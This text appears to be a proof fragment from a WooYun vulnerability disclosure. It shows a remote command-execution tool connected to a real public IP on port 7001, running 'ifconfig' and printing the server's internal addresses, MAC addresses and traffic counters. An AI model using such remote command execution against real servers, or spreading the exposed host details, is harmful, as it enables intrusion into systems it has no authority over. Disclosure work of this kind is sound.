 Host: 61.133.209.252 Port: 7001 DisConn
FilePath: Upload
CMD: ifconfig Execute
Result:
eth0 Link encap:Ethernet HWaddr 5C:F3:FC:DB:A8:98
inet addr:192.168.201.37 Bcast:192.168.201.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fedb:a898/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1046981628 errors:0 dropped:0 overruns:0 frame:0
TX packets:1242658417 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:475696084173 (443.0 GiB) TX bytes:700934154233 (652.7 GiB)
Interrupt:28 Memory:92000000-92012800
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:DB:A8:9A
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:40 Memory:94000000-94012800
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:81322227 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org